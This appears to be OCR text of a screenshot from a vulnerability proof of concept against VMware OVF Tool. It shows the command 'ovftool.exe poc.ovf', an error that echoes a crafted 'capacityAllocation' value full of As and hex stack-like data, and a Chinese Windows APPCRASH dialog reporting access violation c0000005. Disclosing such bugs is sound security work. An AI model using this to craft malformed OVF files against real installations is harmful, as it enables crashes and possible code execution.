 C:\Program Files\VMware\VMware OVF Tool>ovftool.exe poc.ovf
Error:
 - Line 14: Invalid value 'AAAAAAAAAAAAAAAAAAAAAAAAAA035a9a10ffffffff000
4035a9a10031ae6700012fb0474bb631b000001fd000001ff8d01da830012fb28006752f
38c00000001fd000000000160c78000000000004b4e978d01db43000000000160c7d800
0000000000012fb4874b8ac360355ab80006c1b9874b8bab70012fb5474b8e50c0160c7d
1db9303322cf403322ce00355ab8075ecf1ac01da00000000000003cbeae80012fbcc74c
a8d1f184d03cbeae80012fc04035a98080012fc040355ab800012fbc4000001f9000001f
73621fffffffe74c83c3a0012fbe00358fb880012fc3000687212000000010012fc3c004
b0355aa3003336a4003322ce00012feec03cbea0000000000000000000f8d1f185900000
5b5900355aad80012ff0c0068059200000004' for attribute 'capacityAllocation
联机检查解决方案并关闭该程序
关闭程序
调试程序
隐藏问题详细信息
问题签名:
问题事件名称: APPCRASH
应用程序名: ovftool.exe
应用程序版本: 0.0.0.0
应用程序时间戳: 4b19103f
故障模块名称: StackHash_0a9e
故障模块版本: 0.0.0.0
故障模块时间戳: 00000000
异常代码: c0000005